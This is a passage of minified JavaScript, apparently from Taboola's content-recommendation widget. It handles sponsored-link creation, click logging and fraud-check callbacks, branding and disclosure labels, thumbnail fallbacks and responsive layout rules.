"+r),o},s.prototype.changeVideoHrefToReportClick=function(e,t,r,i,o){!o.directLink&&e&&(e.href=this.getVideoLoggerUrlToReportClickWithMetrics(t,r,i,o))},s.prototype.getVideoLoggerUrlToReportClickWithMetrics=function(e,t,r,i){var o=ItemMeasurements.addVisibleToClickTimeToParamURL(this.trc,e,t,r,i);return this.attachHeatMapDataToLink(o,t)},s.prototype.reportClick=function(e,t,r,i,o,n){ItemMeasurements.setVisibleToClickTimeParamObj(this.trc,t,e),this.sendEvent("click",t,r,i,o,n)},s.prototype.reportClickAsync=function(e,t,r,i,o){var n=this.getVideoLoggerUrlToReportClickWithMetrics(t,r,i,o);n=TRC.URL.prototype.removeParamFromUrl(n,"redir"),BeaconUtils.sendBeaconRequest(n,{})||TRC.pConsole(this.mode_name,"error","Failed sending click url using  sendBeacon = "+n)},s.prototype.createVideoLink=function(e,t,r){var o=document.createElement("a"),n=this.ntHandlerEnabled&&e["is-in-network"],a,s,l=this.sendClickPiggyBack?this.addPiggyBackParams(e.logger_url):e.logger_url,c=!0!==this.trc.global["disable-stop-propagation"],d=TRC.pageManager.getTopMostWindow().location.hostname,p=TRC.URL(e["url"]).host,h,u;if(o.setAttribute("attributionsrc",""),e["urlp"]){var m=e["urlp"];for(var g in m)if(m.hasOwnProperty(g)){var b=m[g];o.setAttribute(g,b)}}var f=!1;if(u=this.detectItemFromSameHost(d,p),e["is-in-network"]&&TRC.hasFeedView&&this.parentFeed&&this.parentFeed.enableAEClicks&&(u?(e.scParams=e.scParams||{},e.original_url=e.original_url||e.url,f=!0):(this.feedViewExchangeFallbackEventData={eventType:"fallback",original_url:d,target_url:p},this.shouldSendFeedViewExchangeFallbackEvent=!0)),n&&(e.hasNtClckHnadler=!0),TRC.isOptim("title-decode")?o.title=t:o.title=TRC.util.getHtmlDecodeText(t),e.link_target=this.link_target,!e.isSyndicated||n||f)o.href=e.url,"blank"!=this.link_target?TRC.util.isAmp(TRC)&&this.trc.global["amp_target"]?o.target=this.trc.global["amp_target"]:o.target="_parent":(o.target="_blank",o.onmousedown=function(e){((e=e||event).target||e.srcElement).target="_blank"}),e["is-in-network"]&&(e.scParams.prt="nt"),this.organicRedirParam&&(l=l.replace("&url=","&"+this.organicRedirParam+"=")),this.useRedirect&&this.useRedirectOnLink&&(o.href=l),o.onmousedown=function(t){this.changeVideoHrefToReportClick(o,l,t,r,e)}.trcBind(this),o.onclick=this.videoLinkClickHandler.trcBind(this,r,e,o,l);else{var v="thrf",C="rhrf";this.removeTitleLinkToNativeSdk(e,C,v),e[v]?o.href=TRC.URL.prototype.removeAllUrlParametersAndFragment(e.url):e[C]?o.href=i:o.href=e.url,a=this.getLinkTarget(this.getProviderType(e),this.linkTargetConf,this.defaultLinkTarget),(h=this.createVideoLinkRel(e,u,a))&&(o.rel=h),o.logger_url=l.replace("&url=","&redir=")+(e["is-in-network"]?"&prt=nt":"")+(e["is-native"]?"&prt=nav":""),o.target=a,1==this.trc.global["enable-ie-split-click-event"]&&TRC.Browser.ie&&(s=o.logger_url.length>2048),!0===this.trc.global["touchstart-enabled"]&&TRC.dom.on(o,"touchstart",function(t){this.changeVideoHrefToReportClick(o,o.logger_url,t,r,e),o.isTouchPropagation=1,c&&t.stopPropagation()}.trcBind(this)),o.onmousedown=function(t){if(((t=t||event).target||t.srcElement).target=a,o.isTouchPropagation)return!0;s||this.changeVideoHrefToReportClick(o,o.logger_url,t,r,e)}.trcBind(this),(this.isDisplayToNative||DisplayInSlotManager.isItemDisplayInSlot(e))&&(o.onmouseout=function(e){this.brandingTitleStyleToNative(e)}.trcBind(this),o.onmouseover=function(e){this.brandingEventStyle(e)||this.brandingTitleStyleToNative(e)}.trcBind(this)),o.onclick=function(t){if((this.isDisplayToNative||DisplayInSlotManager.isItemDisplayInSlot(e))&&!this.brandingEventStyle(t))return this.brandingTitleStyleToNative(t),!1;try{if(TRC.clickFraudDetect.isInitialized&&e["is-syndicated"]){var i=o.search.match(/[^&??=]+/g),n=i.indexOf("ri"),a="";if(n>-1&&(a+=i[n+1]),(n=i.indexOf("ii"))>-1){var l=i[n+1].match(/^~~V1~~(-?[\d]{10,})/);a+=l?"_"+l[1]:""}var c=o.href.indexOf("trc.taboola.com")>=0;TRC.clickFraudDetect.fraudScriptCallback(this.placement,TRC.pageManager.getUserId(),a,this.trc.referrer,e.itemIndex,c)}}catch(e){__trcError("Publisher 'onclick' Fraud handler had an error",e)}return this.shouldSendFeedViewExchangeFallbackEvent&&this.trc.sendAbTestEvent("feedView_ae",this.feedViewExchangeFallbackEventData),this.trc.sendExternalTracking(this.getItemExternalTrackingURLsList(e)["c"]),e.directLink?(this.reportClickAsync(o,o.logger_url,t,r,e),!0):!!o.isTouchPropagation||(s?this.reportClick(e,{ii:e["item-id"],it:e.type},null,!1):this.shiftRedirOnclick&&this.changeVideoHrefToReportClick(o,o.logger_url,t,r,e),!0)}.trcBind(this)}return this.trc.global["events-api-click-enabled"]&&TRC.dom.on(o,"click",function(t){var r=o.target;e.linkTarget=r,"_blank"===r?setTimeout(function(){TRC.EventsAPI.dispatchClick(e,this.response.trc)}.trcBind(this),0):TRC.EventsAPI.dispatchClick(e,this.response.trc)}.trcBind(this)),o},s.prototype.brandingEventStyle=function(e){var t;return!!TRC.dom.closest(e.target,".attribution-disclosure-link-sponsored")&&(e.target.classList.add("tbl-branding-title-to-native"),!0)},s.prototype.removeTitleLinkToNativeSdk=function(e,t,r){this.isDisplayToNative&&"mobile-sdk"===TRCImpl.framework&&(e[t]=!1,e[r]=!0)},s.prototype.brandingTitleStyleToNative=function(e){e.target.classList.add("tbl-title-to-native"),e.target.style.color="inherit"},s.prototype.attachHeatMapDataToLink=function(e,t){if(!TRC.Heatmap.isEnabled(this.trc)||!this.listContainer.heatmap)return e;try{var r=this.listContainer.heatmap,i=TRC.Heatmap.collectClickHeatmapCardData(t),o;return i["item-d"]=r.collectClickHeatmapItemData(t),e+"&"+"d="+JSON.stringify(i)}catch(t){return __trcError("Error in trcrbox-ui.attachHeatMapDataToLink - "+t,t),e}},s.prototype.videoLinkClickHandler=(m=2e3,g=function(e,t,r,i){return r.target="_blank",i?!!TRC.Browser["firefoxUpto"](8)||(e.clickLink(r.href,r.target),!1):(r.href=t.url,this.reportClick(t,{ii:t["item-id"],it:t.type},null,!1),!0)},function(t,r,i,o,n){n=n||event,ItemMeasurements.setVisibleToClickTime(this.trc,r,n,t),r&&(r.logger_url=ItemMeasurements.addVisibleToClickTimeToParamURL(this.trc,r.logger_url,n,t,r));var a=!(!TRC.feedViewModuleLoaded||!TRC.FeedView.openIfFeedView(this,r,i)),s=r.link_target,l=this.useRedirect;switch("embed"!==s&&this.trc.sendExternalTracking(this.getItemExternalTrackingURLsList(r)["c"]),s){case"feedView":break;case"blank":(n.target||n.srcElement).target="_blank",l&&this.changeVideoHrefToReportClick(i,o,n,t,r),a=g(this,r,i,l);break;default:if(l&&"local"!=r.link_target&&"function"!=typeof this.onclick&&"function"!=typeof this.trc.onclick)this.shiftRedirOnclick&&this.changeVideoHrefToReportClick(i,o,n,t,r),a=!0;else{var c=this.publisherClickHandler.trcBind(this,r,this.clickLink.trcBind(this,r.url));this.reportClick(r,r.hasNtClckHnadler?r.scParams:{ii:r["item-id"],it:r.type},null,!1,c,m)}}return r.url!=r.original_url&&__trcDebug("url:"+r.original_url+", changed to:"+r.url+", on page:"+e.location.href),a||(n.cancelBubble=!0,n.stopPropagation&&n.stopPropagation()),a}),s.prototype.clickLink=function(t,r){TRC.Browser["firefoxUpto"](8)&&(e.location.href=t);var i=document.createElement("a");if(i.href=t,i.target=r||"_parent",i.style.visibility="hidden",document.body.appendChild(i),i.click)i.click();else{var o=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,button:0});i.dispatchEvent(o)}},s.prototype.publisherClickHandler=function(e,t){var r=__trcCopyProps(e,{});delete r["item-id"],delete r.link;try{if("function"==typeof this.onclick&&!this.onclick.call(this.pubOpts,r))return!1;if("function"==typeof this.trc.onclick&&!this.trc.onclick.call(this.pubOpts,r))return!1}catch(e){__trcError("Publisher 'onclick' handler had an error",e)}return t()},s.prototype.add_span=function(e,t,r){var i=document.createElement("span");return null!=e&&(i.className=e),null!=t&&("object"==typeof t?i.appendChild(t):TRC.dom.setContentToElement(i,t)),void 0!==r&&r.appendChild(i),i},s.prototype.genBidiLabel=function(e,t,r){var i,o,n=TRC.util.textIsRTL(t),a=o=t,s="video-label "+r;if(this.shouldUseSmartEllipsis()){var l=this.trc.getProperty(this.mode_name,"tokenize-strategy")||"word",c=TRC.Ellipsis._tokenizeStrategies[l],d;a=TRC.Ellipsis._tokenizeSingle(o.innerHTML||o,c),s+=" trc-smart-ellipsis","ltr"===this.trc.direction&&(n?s+=" tbl-rtl-label":"title"!==r&&(s+=" tbl-ltr-label"))}return i=this.add_span(s,a,e),e[r]=i,i.isRTL=n,i.tokenizeStrategy=l,i},s.prototype.handlePublishedDate=function(e,t){var r="published-date",i,o=this.trc.getProperty(this.mode_name,"format-x-days-ago",this.propertiesOverride)?TRC.DateUtils.dateFormatTimeAgo(e[r],this.trc.language,this):this.formatData(r,e[r]),n;if("with-branding"===this.trc.getProperty(this.mode_name,"published-date-position",this.propertiesOverride)){var a=t.querySelector(".branding"),s;a&&TRC.dom.addClass(a,"inline-branding"),o=" "+(this.trc.getProperty(this.mode_name,"branding-separator",this.propertiesOverride)||"|")+" "+o}this.add_span("video-label video-published-date",o,t)},s.prototype.buildLabelBox=function(e,t,r){var i,o,n,a=-1!==r.indexOf("title"),s=this.trc.getProperty(this.mode_name,"enable-title-icon-on-sc",this.propertiesOverride),l=t.isSyndicated&&a&&s,c;for((!t.isSyndicated&&a||l)&&this.createTitleAndIconContainer(e),i=0;i<r.length;i++)switch(o=r[i]){case"title":var d=this.genBidiLabel(e,t.title,"video-title");d&&d.setAttribute&&(d.setAttribute("slot","title"),d.setAttribute("role","link"));break;case"uploader":void 0!==t.uploader&&this.add_span("video-label video-uploader",this.formatData("uploader",t.uploader),e);break;case"category":var p="";p=this.isStories&&!t.isSyndicated?this.parentStories.storiesPlacements[this.options.placement].topicData.title:t.category,this.trc.global["disable-decode-category-text"]||(p=TRC.dom.decodeHtmlEntities(p)),void 0!==t.category&&(p=p.split(";")[0].split("//")[0]),this.add_span("video-label video-category",this.formatData("category",decodeURIComponent(p)),e);break;case"views":this.add_span("video-label video-views",this.formatData("views",t["views"]),e);break;case"rating":this.add_span("video-label video-rating",this.formatData("rating",t["rating"]),e);break;case"description":var h=this.genBidiLabel(e,t.description,"video-description");h&&h.setAttribute&&h.setAttribute("slot","description"),h.title='"Description: '+this.removeHtmlTags(t.description)+'"';break;case"duration":void 0!==t.duration&&""!=t.duration&&this.add_span("video-label video-duration-detail",this.formatData("duration",t.duration),e);break;case"branding":t.isSyndicated?this.shouldHandleScBrandingWithSponsoredLink()&&"true"!==t["is-app-install"]?n=this.createScBrandingWithSponsoredLink(t,e):(n=this.createScBranding(t,e))&&(n.setAttribute("role","link"),n.setAttribute("aria-label",n.textContent+" in Taboola advertising section")):n=this.createOrganicBranding(t,e),e["branding"]=n,n&&n.setAttribute&&n.setAttribute("slot","branding");break;case"url":break;case"published-date":this.handlePublishedDate(t,e);break;default:void 0!==t[o]&&t[o]&&this.add_span("video-label video-"+o,this.formatData(o,t[o]),e)}},s.prototype.shouldHandleScBrandingWithSponsoredLink=function(){return"after_branding"===this.getDisclosurePosition()},s.prototype.getDisclosurePosition=function(){return this.disclosurePosition||(this.disclosurePosition=this.trc.getProperty(this.mode_name,"disclosure-position",this.propertiesOverride)),this.disclosurePosition},s.prototype.getDisclosureAlignment=function(){return this.disclosureAlignment||(this.disclosureAlignment=this.trc.getProperty(this.mode_name,"disclosure-alignment",this.propertiesOverride)),this.disclosureAlignment},s.prototype.createScBrandingWithSponsoredLink=function(e,t){var r,i,o;r=this.trc.getProperty(this.mode_name,"branding-separator",this.propertiesOverride),this.branding=this.add_span("branding composite-branding",null,t);var n=this.add_span("branding-inner",this.formatData("syndicator",e["branding-text"]),this.branding);if(n&&(n.setAttribute("role","link"),n.setAttribute("aria-label","Branding in Taboola advertising section")),i=this.trc.getProperty(this.mode_name,"disclosure-link-text-sponsored",this.propertiesOverride))return"right"!==(o=this.getDisclosureAlignment())&&this.add_span("branding-separator",r,this.branding),this.renderDisclosureLinkWithBranding(this.branding,i,o),this.branding},s.prototype.createScBranding=function(e,t){return createScBranding({trcRBoxUI:this,video:e,labelsBox:t})},s.prototype.createOrganicBranding=function(e,t){return this.add_span("branding",this.formatData("syndicator",this.getPublisherBrandingName()),t)},s.prototype.createTitleAndIconContainer=function(e){var t,r,i,o=this.trc.getProperty(this.mode_name,"title-icon",this.propertiesOverride)||"NONE";"CUSTOM"===o?i=this.trc.getProperty(this.mode_name,"title-icon-url",this.propertiesOverride):"PUBLISHER_LOGO"===o&&(i=this.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-logo")),i&&(t=document.createElement("span"),r=document.createElement("img"),t.className="video-icon-container",r.className="video-icon-img trc_img",r.src=TRC.URL.prototype.switchProtocol.call(i,u),e.className+=" label-box-with-title-icon",t.appendChild(r),e.appendChild(t))},s.prototype.isUsingImageOptimizationService=function(e){var t=this.trc.global["images-host"]?this.trc.global["images-host"]:"images.taboola.com";return e.indexOf(t)>-1},s.prototype.isTaboolaCDNImage=function(e){return e.match(/cdn.taboola.com\/.*thumbnails\S/)},s.prototype.logImageError=function(e,t,r,i){var o=i?i+" ":"",n=this.trc.global["rbox-image-error-reporting-pct"]||.1;__trcWarn("Failed to load "+o+"thumbnail "+e+" for item="+t+", loading "+r+" thumbnail instead",null,n)},s.prototype.getFallbackImageForTaboolaCDNImage=function(e,t,r){var i=this.isUsingImageOptimizationService(e),o=e.search(/\Shttp\S/),n=unescape(e.slice(o+1)),a=TRC.URL.prototype.switchProtocol.call(i?unescape(n):n,r);return this.logImageError(e,t,a,"taboola CDN"),a},s.prototype.getFallbackImageForNonTaboolaCDNImage=function(e,t,r){var i=e.src,o=this.isUsingImageOptimizationService(i),n=i.search(/\Shttp\S/),a=o&&unescape(e.src.slice(n+1)),s="https:"!==r||a&&0===a.indexOf(r)||this.trc.global["always-allow-orig-image-fallback"];return n>5&&o&&s?this.getOrigImageFromOptimizationUrl(e.src,a,t):this.getDefaultThumbnail(e,t,r)},s.prototype.getOrigImageFromOptimizationUrl=function(e,t,r){return this.logImageError(e,r,t),t},s.prototype.getDefaultThumbnail=function(e,t,r){var i=this.trc.getProperty(this.mode_name,"default-thumbnail",this.propertiesOverride),o=TRC.URL.prototype.switchProtocol.call("undefined"!=i?i:"",r);return e.onerror=null,this.logImageError(e.src,t,"default"),o},s.prototype.getRuleAspectRatio=function(e,t){return!(!e["virtualThumbWidth"]||!e["virtualThumbHeight"]||isNaN(e["virtualThumbWidth"])||isNaN(e["virtualThumbHeight"]))&&("ratio"==t?e["virtualThumbHeight"]/e["virtualThumbWidth"]:e["virtualThumbHeight"]/e["virtualThumbWidth"]*100)},s.prototype.getThumbAspectRatio=function(e,t){try{var r=e["thumbnail-height"]/e["thumbnail-width"];return"ratio"==t?r:Math.round(100*r)}catch(e){return __trcWarn("getThumbAspectRatio",e.message),null}},s.prototype.getThumbnailURL=function(e,t,r){if(void 0===e["thumb-size"])return e["thumbnail"];for(var i=[{w:e["thumb-size"].split("x")[0],h:e["thumb-size"].split("x")[1],u:e["thumbnail"]}],o=1;void 0!==e["thumb-size-"+o];o++)i.push({w:e["thumb-size-"+o].split("x")[0],h:e["thumb-size-"+o].split("x")[1],u:e["thumbnail-"+o]});i=i.sort(function(e,t){return e.w*e.h-t.w*t.h});for(var n=0;n<i.length;n++)if(t*r<=i[n].w*i[n].h)return i[n].u;return i.pop().u},s.prototype.addTaboolaLogo=function(){this.renderAdchoicesLink(this.getAdchoiceConfig(),this.itemsTypes,this.adcItemTypes),this.renderAttributionLink(),this.renderDisclosureLink(),this.addClearingDiv(),this.addWidgetContentType(),TRC.ccpa.renderOnWidgetFooter(this)},s.prototype.renderAttributionLink=function(){var e=this.add_span(null,this.trc.getProperty(this.mode_name,"attribution-text",this.propertiesOverride)),t=this.trc.getProperty(this.mode_name,"attribution-position",this.propertiesOverride),r=this.trc["attribution"]&&"none"!=t,i=this.trc.getProperty(this.mode_name,"hide-attribution-when-no-place",this.propertiesOverride),o=this.trc["attribution-disclosure-direction"];r&&("top"===t?this.isContainerNarrowForAttribution()?i||this.generateLinksBox(this.getWidgetFooter(),e,o,"attribution",null,"bottom"):this.generateLinksBox(this.header.ext,e,o,"attribution",null,"top"):this.generateLinksBox(this.getWidgetFooter(),e,o,"attribution",null,"bottom"))},s.prototype.isContainerNarrowForAttribution=function(){if(TRC.isOptim("attribution")&&this.isFeedCard)return!1;var e=this.trc.getProperty(this.mode_name,"min-width-for-attribution",this.propertiesOverride),t=this.container.clientWidth||this.container.offsetWidth;return t&&e>t},s.prototype.adcHoverHandler=function(e,t){var r=__trcGetElementsByClass("trc_adc_b_logo",null,e)[0];r.style.display=t?"inline-block":"none"},s.prototype.isAdchoicesEnabled=function(e,t,r){return!!e&&("off"!=e.status&&!!this.isAdchoiceItemTypes(t,r))},s.prototype.isAdchoiceItemTypes=function(e,t){for(var r in e)if(t[r])return!0;return!1},s.prototype.getAdchoiceConfig=function(){var e=this.trc.getProperty(this.mode_name,"adchoice-position",this.propertiesOverride);return{status:this.trc.global["has-adchoice"]&&"none"!==e?"on":"off",position:e,url:this.trc.getProperty(this.mode_name,"adchoice-target-url",this.propertiesOverride)||this.trc.global["adchoice-url"],enableBig:this.trc.getProperty(this.mode_name,"adchoice-large",this.propertiesOverride)}},s.prototype.getAdchoicesPosition=function(e,t){var r="top";return"auto"===e?(r="none"===t?r:t,this.isContainerNarrowForAttribution()&&(r="bottom")):r=e,r},s.prototype.renderAdchoicesLink=function(e,t,r){if(this.hasAdChoicesLogo=this.isAdchoicesEnabled(e,t,r),this.hasAdChoicesLogo){var i=null,n=this.getAdchoicesPosition(e.position,this.trc.getProperty(this.mode_name,"attribution-position",this.propertiesOverride)),a,l=e.url||null,c=this.trc["attribution-disclosure-direction"];(i=this.add_span("trc_adc_wrapper",null)).appendChild(this.add_span("trc_adc_s_logo",null)),e.enableBig&&i.appendChild(this.add_span("trc_adc_b_logo",null)),i.appendChild(o()),a="top"===n?this.generateLinksBox(this.header.ext,i,c,"adc",null,"top",l):this.generateLinksBox(this.getWidgetFooter(),i,c,"adc",null,n,l),e.enableBig&&(a.onmouseover=function(){s.prototype.adcHoverHandler(this,!0)},a.onmouseout=function(){s.prototype.adcHoverHandler(this,!1)})}},s.prototype.generateLinksBox=function(e,t,r,i,n,a,s,l){var c,d=document.createElement("div"),p=["trc_desktop_"+i+"_link","trc_mobile_"+i+"_link"],h,u=this.getPopupUrl(),m=TRC.PROTOCOL+"//"+TRC.shiftDomain(u)+"/?"+this.getAttributionLinkParams(),g=s||m,b="sponsored",f=function(e){return TRC.aboutUs.open(e)||!1};if(e){for(c=0;c<p.length;c++){if((h=document.createElement("a")).className=p[c]+" trc_attribution_position_"+(a||"bottom"),h.rel="nofollow",this.trc.global["disable-sponsored-for-links"]||(h.rel+=" "+b),this.trc.global["disable-noopener-for-links"]||(h.rel+=" noopener"),h.appendChild(t.cloneNode(!0)),h.href=g,h.target="_blank",this.hasAdChoicesLogo){var v=this.add_span("trc_logos_v_align",null);v.appendChild(o()),h.appendChild(v)}c||(h.onclick=f),d.appendChild(h)}return"rtl"===r&&(d.style.cssFloat=d.style.styleFloat="left"),d.className="logoDiv link-"+i+" "+(n?" attribution-disclosure-link-"+n:"")+(l?" align-"+i+"-"+l:""),e.appendChild(d),d}},s.prototype.getAttributionLinkParams=function(){var e=["template=colorbox","utm_source="+this.publisher,"utm_medium=referral","utm_content="+this.mode_name+":"+this.placement+":"+(this.trc["test-variant"]||"")];return!this.trc.global["show-rtb-ad-choices-icon"]&&this.privacyId&&e.push("plink="+this.privacyId),e.join("&")},s.prototype.addWidgetContentType=function(){var e=this.getWidgetContentType(this.itemsTypes);this.element.className+=" trc-content-"+e+" "},s.prototype.getWidgetContentType=function(e){var t=e["is-syndicated"]||e["is-in-network"]||e["is-native"];return t&&e["is-organic"]?"hybrid":t?"sponsored":"organic"},s.prototype.getItemsTypesList=function(e){for(var t={},r=0,i;i=e[r];r++)i["is-syndicated"]?t["is-syndicated"]=!0:i["is-in-network"]?t["is-in-network"]=!0:i["is-native"]?t["is-native"]=!0:t["is-organic"]=!0,i["is-adc"]&&(t["is-adc"]=!0);return t},s.prototype.getPrivacyId=function(e){for(var t=0,r;r=e[t];t++)if(r["plink"])return r["plink"];return null},s.prototype.getWidgetFooter=function(){var e=this.getWidgetToFeedHelper();return this.footer||(this.footer=document.createElement("div"),this.footer.className="trc-widget-footer",e&&!e.getFooter()?e.addFooterToFeed(this.footer):this.element.appendChild(this.footer)),this.footer},s.prototype.renderDisclosureLink=function(){var e=this.trc.getProperty(this.mode_name,"min-width-for-disclosure",this.propertiesOverride),t=this.trc.getProperty(this.mode_name,"hide-disclosure-when-no-place",this.propertiesOverride),r=this.add_span(null,this.trc.getProperty(this.mode_name,"disclosure-link-text-sponsored",this.propertiesOverride)),i=this.add_span(null,this.trc.getProperty(this.mode_name,"disclosure-link-text-hybrid",this.propertiesOverride)),o,n=this.trc["attribution-disclosure-direction"];"none"!==this.getDisclosurePosition()&&"after_branding"!==this.getDisclosurePosition()&&(o=this.isFeedCard&&TRC.isOptim("disclosure")?0:this.container.clientWidth||this.container.offsetWidth,"bottom"!==this.getDisclosurePosition()&&this.isHeaderExtContainerAvailable()&&(!o||o>=e)?(this.generateLinksBox(this.header.ext,r,n,"disclosure","sponsored","top"),this.generateLinksBox(this.header.ext,i,n,"disclosure","hybrid","top")):t||(this.generateLinksBox(this.getWidgetFooter(),r,n,"disclosure","sponsored","bottom"),this.generateLinksBox(this.getWidgetFooter(),i,n,"disclosure","hybrid","bottom")))},s.prototype.renderDisclosureLinkWithBranding=function(e,t){var r=this.add_span(null,t),i="right"===this.getDisclosureAlignment()?this.trc.direction:null;this.generateLinksBox(e,r,i,"disclosure","sponsored",this.getDisclosurePosition(),null,this.getDisclosureAlignment())},s.prototype.isHeaderExtContainerAvailable=function(){return this.header.ext&&"No Header"!=this.trc.getProperty(this.mode_name,"header",this.propertiesOverride)},s.prototype.addClearingDiv=function(){var e=document.createElement("div");e.className="trc_clearer",this.element.appendChild(e)},s.prototype.genDuration=function(e){var t=this.formatDuration(e),r=document.createElement("dt");r.style.position="absolute",r.style.overflow="hidden",r.style.height="auto",r.style.width="auto",r.style.zIndex=48,r.style.right=0;var i=document.createElement("div");return i.style.zIndex=50,i.style.paddingLeft="4px",i.style.paddingRight="4px",i.innerText=t,r.appendChild(i),r},s.prototype.fixBoxOverflow=function(e,t,r,i,o,n){return TRC.util.isPercentEnabled(TRCImpl.global,"enable-new-ellipsis-module")?TRC.LineClamp.fixBoxOverflow(e,t,r,i,o,n,this.useNativeLineClamp,this.shouldUseSmartEllipsis()):this.legacyFixBoxOverflow(e,t,r,i,o,n)},s.prototype.legacyFixBoxOverflow=function(e,t,r,i,o,n){var a=!1;if(!(null==e||this.useNativeLineClamp&&(a=this.setupBoxLineClamp(e)))){if(this.shouldUseSmartEllipsis()&&!a)return __trcDebug("Skipping fixBoxOverflow due to feature flag.");if(TRC.ellipsisPerf&&console.timeStamp("Taboola old ellipsis"),!(e.clientHeight<=0||e.clientWidth<=0)){var s=!1;e.parentNode.font=this.getFontSize(e);var l=e.innerHTML;e.innerText="";var c=this.add_span(null,"H",e),d=Math.max(c.offsetHeight,c.clientHeight),p=Math.max(0,e.scrollHeight-e.clientHeight);for(e.removeChild(c),TRC.dom.setContentToElement(e,l),this.addInlineElementsForMeasure(e.inlineDetailsElements,e,!0),e.inlineDetailsElementsHTML=e.innerHTML.replace(l,""),t=t.replace(/^\s+|\s+$/g,"");e.clientHeight+p+d/2<e.scrollHeight&&t.length;)s=!0,t=this.truncateOverflowingText(e,t,r),e.inlineDetailsElementsHTML&&(e.innerHTML+=e.inlineDetailsElementsHTML);this.hideClonedElementsAfterMeasure(o,n),TRC.Browser.ie&&!s&&(e.style.height="auto")}}},s.prototype.setupBoxLineClamp=function(e){TRC.dom.removeClass(e,"trc_ellipsis");var t=parseInt(document.trcGetCurrentStyle(e,"line-height"),10),r=parseInt(document.trcGetCurrentStyle(e,"height"),10),i=t&&r?Math.round(r/t).toString():null;return!(!i||e.isRTL||"rtl"==document.trcGetCurrentStyle(e,"direction"))&&(TRC.dom.addClass(e,"trc_ellipsis"),TRC.css.utils.setStyleProperty(e,"-webkit-line-clamp",i,!1),e.parentNode.font=this.getFontSize(e),!0)},s.prototype.truncateOverflowingText=function(e,t,r){t=r&&t.search(/\s/)>=0?t.replace(/\s+\S+$/,""):t.substr(0,t.length-1);var i=e.getElementsByTagName("bde");if(e.inlineDetailsElementsHTML&&i.length){var o=e.innerHTML.replace(e.inlineDetailsElementsHTML,"");TRC.dom.setContentToElement(e,o)}e.getElementsByTagName("span").length>0&&e.removeChild(e.getElementsByTagName("span")[0]);var a=i.length>0?i[0]:e;return TRC.dom.setContentToElement(a,t),this.add_span(null,n(),e),t},s.prototype.addInlineElementsForMeasure=function(e,t,r){for(var i,o,n,a=0;e&&a<e.length;a++)i=e[a],!(o=this.findElement(function(e){return e.className.search(i)>=0&&e.parentNode===t},t))&&i&&((n=document.createElement("span")).className="trc_inline_detail_spacer",n.innerHTML=" ",t.appendChild(n),t.appendChild(r?i.cloneNode(!0):i))},s.prototype.hideClonedElementsAfterMeasure=function(e,t){for(var r,i,o=0;e&&o<e.length;o++)r=e[o],(i=this.findElement(function(e){return e.className.search(r)>=0&&e.parentNode===t},t,"span"))&&(i.style.display="none")},s.prototype.removeHtmlTags=function(e){return null!=e?e.replace(new RegExp("<[^>]+>","g"),""):null},s.prototype.formatData=function(e,t){var r=this.trc.getProperty(this.mode_name,"format-"+e,this.propertiesOverride);return"function"==typeof(r=r||"%s")?r.call(this,t):((e.search("duration")>=0||e.search("Duration")>=0)&&(t=this.formatDuration(t)),void 0===t&&(t=""),r.replace(new RegExp("%\\w"),'<dt style="display:inline">'+t+"</dt>"))},s.prototype.formatDuration=function(e){var t=parseInt(e/3600);t>=1?e%=3600:t=0;var r=parseInt(e/60),i=parseInt(e%60);return"number"!=typeof t||"number"!=typeof r||"number"!=typeof i||isNaN(t)||isNaN(r)||isNaN(i)||e<1?"":(t>=1?t+":":"")+(r<10?"0":"")+r+":"+(i<10?"0":"")+i},s.prototype.formatNumber=function(e){return void 0===e?"":this.trc.runHook(this,this.mode_name,"format-number",this.propertiesOverride,!1,e)},s.prototype.dateFormatISO=TRC.DateUtils.dateFormatISO,s.prototype.dateFormatAmerican=TRC.DateUtils.dateFormatAmerican,s.prototype.dateFormatEuropean=TRC.DateUtils.dateFormatEuropean,s.prototype.getFontSize=function(e){for(var t=0,r=!1,i=document.trcGetCurrentStyle(e,"font-size"),o=["px","pt","em","ch"];!r&&t<o.length;){if(i.indexOf(o[t])){switch(i=parseInt(i),o[t]){case"px":break;case"pt":i/=.75;break;case"em":case"ch":i*=10}r=!0}t++}return i},s.prototype.sendExploreEvent=function(){this.exploreTimeoutId&&(TRC.Timeout.clear(this.exploreTimeoutId),this.exploreTimeoutId=null),this.sendEvent("explore",{},null,!0)},s.prototype.onMouseOverExploreTrackerHandler=function(t,r){var i=(r=r||e.event).target||r.srcElement;i!=this.container&&null!=this.exploreTimeoutId||i==this.container&&null!=this.exploreTimeoutId||(this.exploreTimeoutId=TRC.Timeout.set(this.sendExploreEvent.trcBind(this),t))},s.prototype.setExploreTracker=function(){var e=0;this.exploreTimeoutId=null,void 0!==this.trc.global&&(e=this.trc.global["explore-delay"]?this.trc.global["explore-delay"]:e),this.container.onmouseover=this.onMouseOverExploreTrackerHandler.trcBind(this,e),0!=e&&(this.container.onmouseout=this.onMouseOutExploreTrackerHandler.trcBind(this))},s.prototype.onMouseOutExploreTrackerHandler=function(t){t=t||e.event;var r=this.container.getBoundingClientRect();t.clientX>=r.left&&t.clientX<r.right&&t.clientY>=r.top&&t.clientY<r.bottom||this.exploreTimeoutId&&(TRC.Timeout.clear(this.exploreTimeoutId),this.exploreTimeoutId=null)},s.prototype.resetBoxes=function(){this.boxes=[]},s.prototype.setResponsiveRules=function(e,t){var r=this.trc.getProperty(this.mode_name,"responsive-rules",this.propertiesOverride);r?this.setOnStandardResponsiveRules(e,t,r):this.setOnAutoSizeResponsiveRules(e,t,this.trc.getProperty(this.mode_name,"auto-size-rules",this.propertiesOverride))},s.prototype.setOnStandardResponsiveRules=function(e,t,r){var i=this.trc.getProperty(this.mode_name,"rows",this.propertiesOverride),o=1,n,a=this.trc.getProperty(this.mode_name,"carousel-min-items",this.propertiesOverride)||1.33;try{n=this.responsiveRules=[];for(var s=0,l=r.length;s<l;s++)n[s]={rows:r[s].rows||i||o,cells:r[s].cells,min:r[s].minWidth,max:r[s].maxWidth,margin:r[s].margin.h,ratio:this.getRuleAspectRatio(r[s])||this.getThumbAspectRatio(this.trc.modes[this.mode_name])||100*this.DEFAULT_THUMB_RATIO};TRC.css.responsive.injectedStyles[e]&&!this.disableResponsiveCSSReuse||(TRC.css.utils.setStyleElements(TRC.css.responsive.rulesToCssText(e,this.responsiveRules,t,!1,this.isWCTextLinks,this.trc.direction,this.isCarousel,a)),TRC.css.responsive.injectedStyles[e]=!0)}catch(e){__trcError("Error in setOnStandardResponsiveRules : ",e.message)}},s.prototype.setOnAutoSizeResponsiveRules=function(e,t,r){var 